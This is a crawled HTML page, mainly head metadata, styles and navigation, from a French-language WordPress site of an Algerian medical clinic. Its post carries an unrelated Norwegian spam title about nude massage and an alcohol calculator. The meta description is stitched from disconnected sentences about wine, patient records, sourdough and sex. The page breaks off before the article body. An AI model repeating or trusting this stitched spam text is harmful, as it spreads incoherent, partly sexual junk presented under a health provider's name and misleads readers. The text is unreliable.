

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cliniqueamina.com/stavanger-massage-nude-massage-thailand-forbrenne-alkohol-kalkulator-myfreecmas/
body_size: 31106
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cliniqueamina.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stavanger massage nude massage thailand - forbrenne alkohol kalkulator myfreecmas - Clinique Amina</title>
	<link rel="canonical" href="https://cliniqueamina.com/stavanger-massage-nude-massage-thailand-forbrenne-alkohol-kalkulator-myfreecmas/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stavanger massage nude massage thailand - forbrenne alkohol kalkulator myfreecmas - Clinique Amina" />
	<meta property="og:description" content="Stavanger massage nude massage thailand Flott barberanese, med kirsebær, bringebær, blomster og et jordlig streif med hint av sopp. Det vil ta lang tid å endre dette. Ved spørsmål om oveføring av pasientjournal til annen bedriftshelsetjeneste må det foreligge samtykkeerklæring fra samtlige registrerte ansatte. Jørgensen, Arvid: Surdeigen. Dessverre er det en pike i 20-årene knulle [&hellip;]" />
	<meta property="og:url" content="https://cliniqueamina.com/stavanger-massage-nude-massage-thailand-forbrenne-alkohol-kalkulator-myfreecmas/" />
	<meta property="og:site_name" content="Clinique Amina" />
	<meta property="article:publisher" content="https://web.facebook.com/cliniqueaminaofficielle/" />
	<meta property="article:published_time" content="2022-07-11T03:57:05+00:00" />
	<meta property="article:modified_time" content="2022-09-11T12:57:06+00:00" />
	<meta name="author" content="kheiro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cliniqueamina" />
	<meta name="twitter:site" content="@cliniqueamina" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="kheiro" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="31 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cliniqueamina.com/stavanger-massage-nude-massage-thailand-forbrenne-alkohol-kalkulator-myfreecmas/","url":"https://cliniqueamina.com/stavanger-massage-nude-massage-thailand-forbrenne-alkohol-kalkulator-myfreecmas/","name":"Stavanger massage nude massage thailand - forbrenne alkohol kalkulator myfreecmas - Clinique Amina","isPartOf":{"@id":"https://cliniqueamina.com/#website"},"datePublished":"2022-07-11T03:57:05+00:00","dateModified":"2022-09-11T12:57:06+00:00","author":{"@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947"},"breadcrumb":{"@id":"https://cliniqueamina.com/stavanger-massage-nude-massage-thailand-forbrenne-alkohol-kalkulator-myfreecmas/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://cliniqueamina.com/stavanger-massage-nude-massage-thailand-forbrenne-alkohol-kalkulator-myfreecmas/"]}]},{"@type":"BreadcrumbList","@id":"https://cliniqueamina.com/stavanger-massage-nude-massage-thailand-forbrenne-alkohol-kalkulator-myfreecmas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://cliniqueamina.com/"},{"@type":"ListItem","position":2,"name":"Stavanger massage nude massage thailand &#8211; forbrenne alkohol kalkulator myfreecmas"}]},{"@type":"WebSite","@id":"https://cliniqueamina.com/#website","url":"https://cliniqueamina.com/","name":"Clinique Amina","description":"Clinique médicochirurgicale à Blida.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cliniqueamina.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947","name":"kheiro","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cliniqueamina.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","caption":"kheiro"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux" href="https://cliniqueamina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux des commentaires" href="https://cliniqueamina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Stavanger massage nude massage thailand &#8211; forbrenne alkohol kalkulator myfreecmas Flux des commentaires" href="https://cliniqueamina.com/stavanger-massage-nude-massage-thailand-forbrenne-alkohol-kalkulator-myfreecmas/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cliniqueamina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/f6cfe.css" media="all" />


<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;subset=latin%2Clatin-ext%2Cdevanagari%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Cvietnamese%2Ccyrillic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/360cd.css" media="all" />





<script src="https://cliniqueamina.com/wp-content/cache/minify/467b8.js"></script>



<link rel="https://api.w.org/" href="https://cliniqueamina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cliniqueamina.com/wp-json/wp/v2/posts/6272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cliniqueamina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://cliniqueamina.com/?p=6272' />
<link rel="alternate" type="application/json+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fstavanger-massage-nude-massage-thailand-forbrenne-alkohol-kalkulator-myfreecmas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fstavanger-massage-nude-massage-thailand-forbrenne-alkohol-kalkulator-myfreecmas%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]>
<script src="https://cliniqueamina.com/wp-content/themes/infinite/js/html5.js"></script>
<![endif]-->
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.infinite-page-title-wrap.infinite-style-small .infinite-page-title-content{ padding-top: 40px !important; padding-bottom: 36px!important; }
		</style>
		
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-93233567-1', 'auto');
	  ga('send', 'pageview');

	</script>
</head>

<body class="post-template-default single single-post postid-6272 single-format-standard gdlr-core-body infinite-body infinite-body-front infinite-full  infinite-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="infinite-mobile-header-wrap" ><div class="infinite-mobile-header infinite-header-background infinite-style-slide" id="infinite-mobile-header" ><div class="infinite-mobile-header-container infinite-container" ><div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div><div class="infinite-mobile-menu-right" ><div class="infinite-mobile-menu" ><a class="infinite-mm-menu-button infinite-mobile-menu-button infinite-mobile-button-hamburger-with-border" href="#infinite-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="infinite-mm-menu-wrap infinite-navigation-font" id="infinite-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626"><a href="#">Clinique</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="infinite-body-outer-wrapper ">
		<div class="infinite-body-wrapper clearfix  infinite-with-frame">
		
<header class="infinite-header-wrap infinite-header-style-plain  infinite-style-menu-right infinite-sticky-navigation infinite-style-fixed" >
	<div class="infinite-header-background" ></div>
	<div class="infinite-header-container  infinite-container">
			
		<div class="infinite-header-container-inner clearfix">
			<div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div>			<div class="infinite-navigation infinite-item-pdlr clearfix infinite-navigation-submenu-indicator " >
			<div class="infinite-main-menu" id="infinite-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328 infinite-normal-menu"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Clinique</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463" data-size="60"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634" data-size="60"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475 infinite-normal-menu"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Services</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521" data-size="60"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527" data-size="60"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522" data-size="60"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523" data-size="60"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525" data-size="60"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526" data-size="60"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524" data-size="60"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687 infinite-normal-menu"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329 infinite-normal-menu"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div>			</div><!-- infinite-navigation -->

		</div><!-- infinite-header-inner -->
	</div><!-- infinite-header-container -->
</header><!-- header -->	<div class="infinite-page-wrapper" id="infinite-page-wrapper" ><div class="infinite-blog-title-wrap  infinite-style-small" ><div class="infinite-header-transparent-substitute" ></div><div class="infinite-blog-title-overlay"  ></div><div class="infinite-blog-title-container infinite-container" ><div class="infinite-blog-title-content infinite-item-pdlr"  ><header class="infinite-single-article-head clearfix" ><div class="infinite-single-article-date-wrapper"><div class="infinite-single-article-date-day">11</div><div class="infinite-single-article-date-month">Juil</div></div><div class="infinite-single-article-head-right"><h1 class="infinite-single-article-title">Stavanger massage nude massage thailand &#8211; forbrenne alkohol kalkulator myfreecmas</h1><div class="infinite-blog-info-wrapper" ><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-author"><span class="infinite-head" ><i class="icon_documents_alt" ></i></span><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-category"><span class="infinite-head" ><i class="icon_folder-alt" ></i></span><a href="https://cliniqueamina.com/category/uncategorized/" rel="tag">Uncategorized</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-comment-number"><span class="infinite-head" ><i class="icon_comment_alt" ></i></span>0 </div></div></div></header></div></div></div><div class="infinite-content-container infinite-container"><div class=" infinite-sidebar-wrap clearfix infinite-line-height-0 infinite-sidebar-style-none" ><div class=" infinite-sidebar-center 